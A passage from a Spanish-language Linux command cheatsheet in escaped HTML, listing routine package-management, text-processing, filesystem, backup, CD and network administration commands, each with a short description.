todavía.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm2cpio package.rpm | cpio –extract –make-directories *bin\u003C\/b\u003E*: extraer fichero ejecutable desde un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpm -ivh \/usr\/src\/redhat\/RPMS\/`arch`\/package.rpm\u003C\/b\u003E: instalar un paquete construido desde una fuente rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erpmbuild –rebuild package_name.src.rpm\u003C\/b\u003E: construir un paquete rpm desde una fuente rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"yum\"\u003E\u003C\/a\u003EActualizador de paquetes YUM (Red Hat, Fedora y similares)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum install package_name\u003C\/b\u003E: descargar e instalar un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum localinstall package_name.rpm\u003C\/b\u003E: este instalará un RPM y tratará de resolver todas las dependencies para ti, usando tus repositorios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum update package_name.rpm\u003C\/b\u003E: actualizar todos los paquetes rpm instalados en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum update package_name\u003C\/b\u003E: modernizar \/ actualizar un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum remove package_name\u003C\/b\u003E: eliminar un paquete rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum list\u003C\/b\u003E: listar todos los paquetes instalados en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum search package_name\u003C\/b\u003E: Encontrar un paquete en repositorio rpm.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum clean packages\u003C\/b\u003E: limpiar un caché rpm borrando los paquetes descargados.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum clean headers\u003C\/b\u003E: eliminar todos los ficheros de encabezamiento que el sistema usa para resolver la dependencia.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eyum clean all\u003C\/b\u003E: eliminar desde los paquetes caché y ficheros de encabezado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"deb\"\u003E\u003C\/a\u003EPaquetes Deb (Debian, Ubuntu y derivados)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -i package.deb\u003C\/b\u003E: instalar \/ actualizar un paquete deb.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -r package_name\u003C\/b\u003E: eliminar un paquete deb del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -l\u003C\/b\u003E: mostrar todos los paquetes deb instalados en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -l | grep httpd\u003C\/b\u003E: mostrar todos los paquetes deb con el nombre “httpd”\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -s package_name\u003C\/b\u003E: obtener información en un paquete específico instalado en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -L package_name\u003C\/b\u003E: mostar lista de ficheros dados por un paquete instalado en el sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg –contents package.deb\u003C\/b\u003E: mostrar lista de ficheros dados por un paquete no instalado todavía.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edpkg -S \/bin\/ping\u003C\/b\u003E: verificar cuál paquete pertenece a un fichero dado.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"apt\"\u003E\u003C\/a\u003EActualizador de paquetes APT (Debian, Ubuntu y derivados)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get install package_name\u003C\/b\u003E: instalar \/ actualizar un paquete deb.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-cdrom install package_name\u003C\/b\u003E: instalar \/ actualizar un paquete deb desde un cdrom.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get update\u003C\/b\u003E: actualizar la lista de paquetes.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get upgrade\u003C\/b\u003E: actualizar todos los paquetes instalados.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get remove package_name\u003C\/b\u003E: eliminar un paquete deb del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get check\u003C\/b\u003E: verificar la correcta resolución de las dependencias.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-get clean\u003C\/b\u003E: limpiar cache desde los paquetes descargados.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eapt-cache search searched-package\u003C\/b\u003E: retorna lista de paquetes que corresponde a la serie «paquetes buscados».\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"cont\"\u003E\u003C\/a\u003EVer el contenido de un fichero\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat file1\u003C\/b\u003E: ver los contenidos de un fichero comenzando desde la primera hilera.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etac file1\u003C\/b\u003E: ver los contenidos de un fichero comenzando desde la última línea.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emore file1\u003C\/b\u003E: ver el contenido a lo largo de un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eless file1\u003C\/b\u003E: parecido al commando ‘more’ pero permite salvar el movimiento en el fichero así como el movimiento hacia atrás.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehead -2 file1\u003C\/b\u003E: ver las dos primeras líneas de un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etail -2 file1\u003C\/b\u003E: ver las dos últimas líneas de un fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etail -f \/var\/log\/messages\u003C\/b\u003E: ver en tiempo real qué ha sido añadido al fichero.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"texto\"\u003E\u003C\/a\u003EManipulación de texto\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat file1 file2 .. | command \u0026lt;\u0026gt; file1_in.txt_or_file1_out.txt\u003C\/b\u003E: sintaxis general para la manipulación de texto utilizando PIPE, STDIN y STDOUT.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat file1 | command( sed, grep, awk, grep, etc…) \u0026gt; result.txt\u003C\/b\u003E: sintaxis general para manipular un texto de un fichero y escribir el resultado en un fichero nuevo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecat file1 | command( sed, grep, awk, grep, etc…) » result.txt\u003C\/b\u003E: sintaxis general para manipular un texto de un fichero y añadir resultado en un fichero existente.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egrep Aug \/var\/log\/messages\u003C\/b\u003E: buscar palabras “Aug” en el fichero ‘\/var\/log\/messages’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egrep ^Aug \/var\/log\/messages\u003C\/b\u003E: buscar palabras que comienzan con “Aug” en fichero ‘\/var\/log\/messages’\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egrep [0-9] \/var\/log\/messages\u003C\/b\u003E: seleccionar todas las líneas del fichero ‘\/var\/log\/messages’ que contienen números.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egrep Aug -R \/var\/log\/\u003C\/b\u003E*: buscar la cadena “Aug” en el directorio ‘\/var\/log’ y debajo.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esed ‘s\/stringa1\/stringa2\/g’ example.txt\u003C\/b\u003E: reubicar “string1” con “string2” en ejemplo.txt\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esed ‘\/^$\/d’ example.txt\u003C\/b\u003E: eliminar todas las líneas en blanco desde el ejemplo.txt\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esed ‘\/ *#\/d; \/^$\/d’ example.txt\u003C\/b\u003E: eliminar comentarios y líneas en blanco de ejemplo.txt\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eecho ‘esempio’ | tr ‘[:lower:]‘ ‘[:upper:]‘\u003C\/b\u003E: convertir minúsculas en mayúsculas.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esed -e ’1d’ result.txt\u003C\/b\u003E: elimina la primera línea del fichero ejemplo.txt\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Esed -n ‘\/stringa1\/p’\u003C\/b\u003E: visualizar solamente las líneas que contienen la palabra “string1”.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"estable\"\u003E\u003C\/a\u003EEstablecer caracter y conversión de ficheros\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edos2unix filedos.txt fileunix.txt\u003C\/b\u003E: convertir un formato de fichero texto desde MSDOS a UNIX.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eunix2dos fileunix.txt filedos.txt\u003C\/b\u003E: convertir un formato de fichero de texto desde UNIX a MSDOS.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erecode ..\u003Cacronym title=\"HyperText Markup Language\"\u003EHTML\u003C\/acronym\u003E \u0026lt; page.txt \u0026gt; page.html\u003C\/b\u003E: convertir un fichero de texto en html.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erecode -l | more\u003C\/b\u003E: mostrar todas las conversiones de formato disponibles.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"analisis\"\u003E\u003C\/a\u003EAnálisis del sistema de ficheros\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ebadblocks -v \/dev\/hda1\u003C\/b\u003E: Chequear los bloques defectuosos en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efsck \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero del sistema Linux en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efsck.ext2 \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero del sistema ext 2 en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ee2fsck \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero del sistema ext 2 en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ee2fsck -j \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero del sistema ext 3 en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efsck.ext3 \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero del sistema ext 3 en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efsck.vfat \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad del fichero sistema fat en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efsck.msdos \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad de un fichero del sistema dos en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edosfsck \/dev\/hda1\u003C\/b\u003E: reparar \/ chequear la integridad de un fichero del sistema dos en el disco hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"format\"\u003E\u003C\/a\u003EFormatear un sistema de ficheros\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkfs \/dev\/hda1\u003C\/b\u003E: crear un fichero de sistema tipo Linux en la partición hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emke2fs \/dev\/hda1\u003C\/b\u003E: crear un fichero de sistema tipo Linux ext 2 en hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emke2fs -j \/dev\/hda1\u003C\/b\u003E: crear un fichero de sistema tipo Linux ext3 (periódico) en la partición hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkfs -t vfat 32 -F \/dev\/hda1\u003C\/b\u003E: crear un fichero de sistema FAT32 en hda1.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efdformat -n \/dev\/fd0\u003C\/b\u003E: formatear un disco flooply.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkswap \/dev\/hda3\u003C\/b\u003E: crear un fichero de sistema swap.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"swap\"\u003E\u003C\/a\u003ETrabajo con la SWAP\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkswap \/dev\/hda3\u003C\/b\u003E: crear fichero de sistema swap.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eswapon \/dev\/hda3\u003C\/b\u003E: activando una nueva partición swap.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eswapon \/dev\/hda2 \/dev\/hdb3\u003C\/b\u003E: activar dos particiones swap.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"backup\"\u003E\u003C\/a\u003ESalvas (Backup)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edump -0aj -f \/tmp\/home0.bak \/home\u003C\/b\u003E: hacer una salva completa del directorio ‘\/home’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edump -1aj -f \/tmp\/home0.bak \/home\u003C\/b\u003E: hacer una salva incremental del directorio ‘\/home’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Erestore -if \/tmp\/home0.bak\u003C\/b\u003E: restaurando una salva interactivamente.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ersync -rogpav –delete \/home \/tmp\u003C\/b\u003E: sincronización entre directorios.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ersync -rogpav -e ssh –delete \/home ip_address:\/tmp\u003C\/b\u003E: rsync a través del túnel \u003Cacronym title=\"Secure Shell\"\u003ESSH\u003C\/acronym\u003E.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ersync -az -e ssh –delete ip_addr:\/home\/public \/home\/local\u003C\/b\u003E: sincronizar un directorio local con un directorio remoto a través de ssh y de compresión.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ersync -az -e ssh –delete \/home\/local ip_addr:\/home\/public\u003C\/b\u003E: sincronizar un directorio remoto con un directorio local a través de ssh y de compresión.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edd bs=1M if=\/dev\/hda | gzip | ssh user@ip_addr ‘dd of=hda.gz’\u003C\/b\u003E: hacer una salva de un disco duro en un host remoto a través de ssh.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edd if=\/dev\/sda of=\/tmp\/file1\u003C\/b\u003E: salvar el contenido de un disco duro a un fichero. (En este caso el disco duro es “sda” y el fichero “file1”).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar -Puf backup.tar \/home\/user\u003C\/b\u003E: hacer una salva incremental del directorio ‘\/home\/user’.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E( cd \/tmp\/local\/ \u0026amp;\u0026amp; tar c . ) | ssh -C user@ip_addr ‘cd \/home\/share\/ \u0026amp;\u0026amp; tar x -p’\u003C\/b\u003E: copiar el contenido de un directorio en un directorio remoto a través de ssh.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E( tar c \/home ) | ssh -C user@ip_addr ‘cd \/home\/backup-home \u0026amp;\u0026amp; tar x -p’\u003C\/b\u003E: copiar un directorio local en un directorio remoto a través de ssh.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Etar cf – . | (cd \/tmp\/backup ; tar xf – )\u003C\/b\u003E: copia local conservando las licencias y enlaces desde un directorio a otro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/home\/user1 -name ‘*.txt’ | xargs cp -av –target-directory=\/home\/backup\/ –parents\u003C\/b\u003E: encontrar y copiar todos los ficheros con extensión ‘.txt’ de un directorio a otro.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Efind \/var\/log -name ‘*.log’ | tar cv –files-from=- | bzip2 \u0026gt; log.tar.bz2\u003C\/b\u003E: encontrar todos los ficheros con extensión ‘.log’ y hacer un archivo bzip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edd if=\/dev\/hda of=\/dev\/fd0 bs=512 count=1\u003C\/b\u003E: hacer una copia del MRB (Master Boot Record) a un disco floppy.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edd if=\/dev\/fd0 of=\/dev\/hda bs=512 count=1\u003C\/b\u003E: restaurar la copia del MBR (Master Boot Record) salvada en un floppy.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"cdrom\"\u003E\u003C\/a\u003ECD-ROM\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecdrecord -v gracetime=2 dev=\/dev\/cdrom -eject blank=fast -force\u003C\/b\u003E: limpiar o borrar un cd regrabable.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkisofs \/dev\/cdrom \u0026gt; cd.iso\u003C\/b\u003E: crear una imagen iso de cdrom en disco.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkisofs \/dev\/cdrom | gzip \u0026gt; cd_iso.gz\u003C\/b\u003E: crear una imagen comprimida iso de cdrom en disco.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emkisofs -J -allow-leading-dots -R -V “Label CD” -iso-level 4 -o .\/cd.iso data_cd\u003C\/b\u003E: crear una imagen iso de un directorio.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecdrecord -v dev=\/dev\/cdrom cd.iso\u003C\/b\u003E: quemar una imagen iso.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Egzip -dc cd_iso.gz | cdrecord dev=\/dev\/cdrom -\u003C\/b\u003E: quemar una imagen iso comprimida.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Emount -o loop cd.iso \/mnt\/iso\u003C\/b\u003E: montar una imagen iso.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd-paranoia -B\u003C\/b\u003E: llevar canciones de un cd a ficheros wav.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecd-paranoia – ”-3”\u003C\/b\u003E: llevar las 3 primeras canciones de un cd a ficheros wav.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ecdrecord –scanbus\u003C\/b\u003E: escanear bus para identificar el canal scsi.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edd if=\/dev\/hdc | md5sum\u003C\/b\u003E: hacer funcionar un md5sum en un dispositivo, como un CD.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003E\n\u003Ca href=\"http:\/\/www.blackploit.com\/2013\/05\/cheatsheet-comandos-para-GNU-Linux.html\" name=\"red\"\u003E\u003C\/a\u003ETrabajo con la RED ( \u003Cacronym title=\"Local Area Network\"\u003ELAN\u003C\/acronym\u003E y Wi-Fi)\u003C\/h2\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eifconfig eth0\u003C\/b\u003E: mostrar la configuración de una tarjeta de red Ethernet.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eifup eth0\u003C\/b\u003E: activar una interface ‘eth0?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eifdown eth0\u003C\/b\u003E: deshabilitar una interface ‘eth0?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eifconfig eth0 192.168.1.1 netmask 255.255.255.0\u003C\/b\u003E: configurar una dirección IP.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eifconfig eth0 promisc\u003C\/b\u003E: configurar ‘eth0?en modo común para obtener los paquetes (sniffing).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Edhclient eth0\u003C\/b\u003E: activar la interface ‘eth0? en modo dhcp.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eroute -n\u003C\/b\u003E: mostrar mesa de recorrido.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eroute add -net 0\/0 gw IP_Gateway\u003C\/b\u003E: configurar entrada predeterminada.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eroute add -net 192.168.0.0 netmask 255.255.0.0 gw 192.168.1.1\u003C\/b\u003E: configurar ruta estática para buscar la red ’192.168.0.0\/16?.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eroute del 0\/0 gw IP_gateway\u003C\/b\u003E: eliminar la ruta estática.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Eecho “1” \u0026gt; \/proc\/sys\/net\/ipv4\/ip_forward\u003C\/b\u003E: activar el recorrido ip.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehostname\u003C\/b\u003E: mostrar el nombre del host del sistema.\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Ehost \u003Ca href=\"http:\/\/www.example.com\/\" rel=\"nofollow\" title=\"http:\/\/www.example.com\"\u003Ewww.example.com\u003C\/a\u003E\u003C\/b\u003E: buscar el nombre del host para resolver el nombre a una dirección ip(1).\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cdiv\u003E\n\u003Cb\u003Enslookup \u003Ca href=\"http:\/\/www.example.com\/\" rel=\"nofollow\" 